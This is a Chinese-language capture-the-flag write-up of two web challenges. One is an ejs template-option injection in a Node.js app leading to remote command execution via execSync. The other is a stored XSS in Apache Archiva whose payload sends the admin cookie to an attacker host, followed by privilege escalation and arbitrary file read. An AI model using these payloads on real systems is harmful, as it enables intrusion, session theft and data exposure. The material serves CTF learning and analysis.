valentine#
Web签到题,考的是Node.js的ejs模板库命令执行。首先给出源码,里面的库版本都是最新的:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
| var express = require('express');
var bodyParser = require('body-parser')
const crypto = require("crypto");
var path = require('path');
const fs = require('fs');
var app = express();
viewsFolder = path.join(__dirname, 'views');
if (!fs.existsSync(viewsFolder)) {
fs.mkdirSync(viewsFolder);
}
app.set('views', viewsFolder);
app.set('view engine', 'ejs');
app.use(bodyParser.urlencoded({ extended: false }))
app.post('/template', function(req, res) {
let tmpl = req.body.tmpl;
let i = -1;
while((i = tmpl.indexOf("<%", i+1)) >= 0) {
if (tmpl.substring(i, i+11) !== "<%= name %>") {
res.status(400).send({message:"Only '<%= name %>' is allowed."});
return;
}
}
let uuid;
do {
uuid = crypto.randomUUID();
} while (fs.existsSync(`views/${uuid}.ejs`))
try {
fs.writeFileSync(`views/${uuid}.ejs`, tmpl);
} catch(err) {
res.status(500).send("Failed to write Valentine's card");
return;
}
let name = req.body.name ?? '';
return res.redirect(`/${uuid}?name=${name}`);
});
app.get('/:template', function(req, res) {
let query = req.query;
let template = req.params.template
if (!/^[0-9A-F]{8}-[0-9A-F]{4}-[4][0-9A-F]{3}-[89AB][0-9A-F]{3}-[0-9A-F]{12}$/i.test(template)) {
res.status(400).send("Not a valid card id")
return;
}
if (!fs.existsSync(`views/${template}.ejs`)) {
res.status(400).send('Valentine\'s card does not exist')
return;
}
if (!query['name']) {
query['name'] = ''
}
return res.render(template, query);
});
app.get('/', function(req, res) {
return res.sendFile('./index.html', {root: __dirname});
});
app.listen(process.env.PORT || 3000);
|
功能点就是可以自定义模板内容,生成并渲染,但是对模板中ejs的tag进行了严格限制,只能存在<%= name %>这一种tag,否则就会被ban。
一开始注意到bodyParser的设置bodyParser.urlencoded({ extended: false }),因为没有开启extended,在解析请求字符串的时候使用的是Node自带的querystring库,也就是没使用第三方的qs库,所以基本上可以认为在解析HTTP参数上没什么问题。
印象中比赛的时候给的代码里面extended是开了的,不过哪怕用的qs库也是最新版的6.11.0,修了前阵子的CVE-2022-24999。后面又想了想,哪怕可以利用,写原型链能不能污染还得两说,所以暂时先放一边。
接下来似乎可能的利用点只剩下使用ejs进行模板渲染的部分了。首先搜索了一下ejs最近的洞,找到了这个 https://securitylab.github.com/advisories/GHSL-2021-021-tj-ejs/ ,成因和题目里给的情况差不多,就是把代表整个HTTP参数的对象当作了ejs渲染的options参数,使得一些能够控制ejs渲染的参数可以通过HTTP参数控制。但是嘛……这个洞在3.1.6之后的版本就被修了,加了对传入的三个参数加了正则匹配,没法使用这个方法来注入代码了。

于是乎只能另寻他路。通过断点调试可以发现,renderFile()方法中取了传入参数的settings['view options'],将其Copy到最终渲染的参数对象中。

进一步就来到了Template()构造函数和Template.compile()方法中,可以看见里面初始化了很多渲染参数,而由上面的代码可知,这些参数都可以被控制,这就比较有意思了。
通过对Template.compile()方法进行分析可以发现,ejs对页面的渲染是通过解析模板中的变量和控制结构,再将其转换为一个JavaScript的Function并执行来实现的。通过各种的参数判断,最终生成了一段类似下面这样的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| var __line = 1
, __lines = "<%= name %>"
, __filename = "/home/jiekanghu/Desktop/valentine/views/29b97a30-d797-4c52-abcd-038bf2149407.ejs";
try {
var __output = "";
function __append(s) { if (s !== undefined && s !== null) __output += s }
with (locals || {}) {
; __append(escapeFn( name ))
}
return __output;
} catch (e) {
rethrow(e, __lines, __filename, __line, escapeFn);
}
//# sourceURL="/home/jiekanghu/Desktop/valentine/views/29b97a30-d797-4c52-abcd-038bf2149407.ejs"
|
最终ejs将把这段代码编译而成的函数作为返回值,传递给下一层中间件。
RCE方法1 - escapeFn#
首先注意到了生成代码中的escapeFn,能看出来是用来对输出参数进行转义避免XSS的。但是在compile方法中,escapeFn的内容也是可以被参数控制的,而且没有经过正则拦截。
1
2
3
4
5
6
7
8
9
10
11
12
| compile: function () {
......
var escapeFn = opts.escapeFunction;
......
if (opts.client) {
src = 'escapeFn = escapeFn || ' + escapeFn.toString() + ';' + '\n' + src;
if (opts.compileDebug) {
src = 'rethrow = rethrow || ' + rethrow.toString() + ';' + '\n' + src;
}
}
......
}
|
因此,只需要确保opts.client存在,就能够把自定义的escapeFn写进最终生成的代码中。最终传参如下图,escapeFn中调用了同样是生成的函数__append(),里面调用了RCE的代码,这样可以直接把命令执行的输出附加到模板的输出中:

global.process.mainModule.constructor._load('child_process').execSync('whoami').toString()process.mainModule.require('child_process').execSync('whoami').toString()
RCE方法2 - delimiter#
注意到Template构造函数中,同样可以自定义读取ejs模板中的tag标识分隔符,因此可以通过修改模板的分隔符,来直接绕过代码中对tag的限制,实现RCE。
1
2
3
4
5
6
7
8
9
10
11
| var _DEFAULT_OPEN_DELIMITER = '<';
var _DEFAULT_CLOSE_DELIMITER = '>';
var _DEFAULT_DELIMITER = '%';
function Template(text, opts) {
......
options.openDelimiter = opts.openDelimiter || exports.openDelimiter || _DEFAULT_OPEN_DELIMITER;
options.closeDelimiter = opts.closeDelimiter || exports.closeDelimiter || _DEFAULT_CLOSE_DELIMITER;
options.delimiter = opts.delimiter || exports.delimiter || _DEFAULT_DELIMITER;
......
}
|
如下图,模板内容为<.- process.mainModule.require('child_process').execSync(name).toString() .>将尖括号里面的分隔符从%改成了.,使用RAW模式不转义直接输出返回值,绕过了限制直接RCE。

在打的时候,发现题目的docker环境中模板会缓存,本地能打通的请求远程用浏览器打死活打不通。。后面用Burp,不会在提交模板后自动跳转,使得第一次请求能够成功,但是后面的每一次请求都是第一次的返回结果,只得每修改一次exp就重新建一个新模板。在看官方给的WriteUp中提到了Dockerfile中定义了NODE_ENV=production,使得ejs自动开启了页面的缓存,这个选项虽然也可以被控制,但似乎并没有效果。
archived#
题目是一个由官方源搭建的Apache Archiva环境+一个Headless Chrome的Bot服务,题目环境给了一个用户的账号密码,应该是用来登陆Archiva后台的。Apache Archiva是一个Java的仓库管理系统,这里的Apache Archiva显然也是最新版本,诸如CVE-2022-40309、 CVE-2022-40308、CVE-2022-29405这些洞全都被修复了,需要自己找漏洞点了。
Bot服务是用Python的Selenium搭起来的,看代码能看出这个服务会用管理员的身份登陆到这个系统,并且访问/repository/internal这个URI。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| try:
driver = webdriver.Chrome(service=Service(ChromeDriverManager(chrome_type=ChromeType.CHROMIUM).install()), options=chrome_options)
wait = WebDriverWait(driver, 10)
# log in
base_url = f"http://{quote(PROXY_USERNAME)}:{quote(PROXY_PASSWORD)}@{CHALLENGE_IP}:{PORT}"
print(f"Logging in to {base_url}", flush=True)
driver.get(base_url)
wait.until(lambda d: d.find_element(By.ID, "login-link-a"))
time.sleep(2)
driver.find_element(By.ID, "login-link-a").click()
wait.until(lambda d: d.find_element(By.ID, "modal-login").get_attribute("aria-hidden") == "false")
time.sleep(2)
username_input = driver.find_element(By.ID, "user-login-form-username")
username_input.send_keys(USERNAME)
password_input = driver.find_element(By.ID, "user-login-form-password")
password_input.send_keys(PASSWORD)
login_button = driver.find_element(By.ID, "modal-login-ok")
login_button.click()
wait.until(lambda driver: driver.execute_script("return document.readyState") == "complete")
time.sleep(2)
print(f"Hopefully logged in", flush=True)
# visit url
url = f"http://{CHALLENGE_IP}:{PORT}/repository/internal"
print(f"Visiting {url}", flush=True)
driver.get(url)
wait.until(lambda driver: driver.execute_script("return document.readyState") == "complete")
time.sleep(2)
except Exception as e:
print(e, file=sys.stderr, flush=True)
print('Error while visiting')
finally:
if driver:
driver.quit()
print('Done visiting', flush=True)
|
看完Bot的代码其实思路就比较清晰了,我们拿到的账号密码是一个普通权限的账户,需要通过XSS来拿到管理员权限的Cookie从而实现账号的提权,再进行下一步的操作。
首先看看这个普通的账户可以干什么。与不登陆相比,登陆后新增了一个Upload Artifact的入口,功能是可以向Archiva里管理的仓库里上传代码和二进制文件。

随便上传一个Artifact,在Bot要访问的/repository/internal下就可以看见对应的目录结构已经被建立了。如下图,URI为/repository/internal/123/456/789/,对应Groupd ID为123,Artifact ID为456,Version为789,包名为000。

很容易发现Groupd ID这部分的数据会直接显示在/repository/internal的页面中,那么接下来就可以尝试一下能否XSS了。看了一下Archiva的源代码,发现这里还是存在一些Filter的,但是规则比较简单,只过滤了路径相关的字符:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| // archiva-modules/archiva-web/archiva-web-common/src/main/java/org/apache/archiva/web/api/DefaultFileUploadService.java
private final String FS = FileSystems.getDefault().getSeparator();
private boolean hasValidChars(String checkString) {
if (checkString.contains(FS)) {
return false;
}
if (checkString.contains("../")) {
return false;
}
if (checkString.contains("/..")) {
return false;
}
return true;
}
private void checkParamChars(String param, String value) throws ArchivaRestServiceException {
if (!hasValidChars(value)) {
ArchivaRestServiceException e = new ArchivaRestServiceException("Bad characters in " + param, null);
e.setHttpErrorCode(422);
e.setErrorKey("fileupload.malformed.param");
e.setFieldName(param);
throw e;
}
}
|
随便写了个alert,成功写入:

接下来尝试盗取Cookie。虽然代码中的过滤就这么几个,但是实际测试的时候.也会被截断,所以最后拼合的Payload直接用了Base64编码:
1
| "><img src=2 onerror=fetch(atob("[Base64 http://IP:PORT/]")+btoa(eval(atob("ZG9jdW1lbnQuY29va2ll"))))><!--
|

获取到管理员的Cookie之后,因为题目附件给的docker环境中管理员账户也是可以登录的,因此可以直接对相关的接口抓包。首先在题目中显然是不知道管理员账户原有的密码的,因此无法通过修改管理员密码来持久化权限。但是在Archiva中可以管理所有账户的权限和角色,将普通账户ctf的权限修改为Administrator,即可提权。
提权之后,能够做的事情就比普通用户多很多了。首先注意到可以新建和管理已存在的软件仓库,在仓库的选项页面,可以指定Directory,也就是仓库目录的位置。将其修改为根目录/,就相当于把整个系统目录当成仓库创建了,也就可以读取任意文件了。
